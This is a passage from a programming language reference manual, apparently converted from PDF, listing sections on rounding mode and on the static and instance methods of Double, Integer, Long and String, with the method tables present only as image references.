




<span id="page-289-0"></span>For more information on Decimal, see [Primitive Data Types](#page-37-0) on page 36.

#### **Rounding Mode**

Rounding mode specifies the rounding behavior for numerical operations capable of discarding precision. Each rounding mode indicates how the least significant returned digit of a rounded result is to be calculated. The following are the valid values for *roundingMode*.





# **Double Methods**

The following are the system static methods for Double.





The following are the instance methods for Double.



For more information on Double, see [Primitive Data Types](#page-37-0) on page 36.

#### **Integer Methods**

The following are the system static methods for Integer.



The following are the instance methods for Integer.



For more information on integers, see [Primitive Data Types](#page-37-0) on page 36.

### **Long Methods**

The following are the system static methods for Long.



The following are the instant method for Long.



For more information on Long, see [Primitive Data Types](#page-37-0) on page 36.

# **String Methods**

The following are the system static methods for String.



The following are the instance methods for String.



